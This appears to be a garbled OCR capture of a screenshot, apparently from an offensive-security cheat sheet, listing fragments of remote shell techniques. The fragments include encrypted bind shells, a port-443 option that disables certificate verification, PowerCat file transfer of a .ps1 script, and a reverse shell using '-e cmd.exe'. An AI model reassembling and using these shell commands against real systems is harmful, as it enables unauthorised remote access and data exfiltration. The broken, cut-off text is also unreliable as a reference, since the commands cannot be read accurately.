
crypted Bind
443,verify=0
PowerCat
ps1
 Listener
 -i C:\tmp\file-to-transfer.ps1
ation (reverse)
3 -e cmd.exe